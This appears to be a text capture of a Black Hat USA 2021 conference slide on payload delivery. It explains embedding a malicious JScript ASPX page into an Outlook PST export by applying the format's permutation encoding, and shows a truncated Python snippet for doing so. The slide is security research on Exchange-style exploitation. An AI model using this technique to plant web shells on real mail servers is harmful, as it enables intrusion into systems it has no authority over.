 Payload Delivery
• How to embed the malicious payload into the exported file?
• We deliver the malicious payloads by Emails (SMTP) but the file is encoded😥
• The exported file is in Outlook Personal Folders (PST) format, by reading the MS-
PST documentation, we learned it's just a simple permutation encoding
\RemotePowershellBackendCmdletProxyModule.cs
mpbbCrypt = [65, 54, 19, 98, 168, 33, 110, 187, 244, 22, 204, 4, 127, 100, 232, …]
encode_table = bytes.maketrans((bytearray(mpbbCrypt), bytearray(range(256)))
'<%@ Page Language="Jscript"%>…'.translate(encode_table)
black hat®
USA 2021
JULY 31 - AUGUST 5, 2021
VIRTUAL EVENT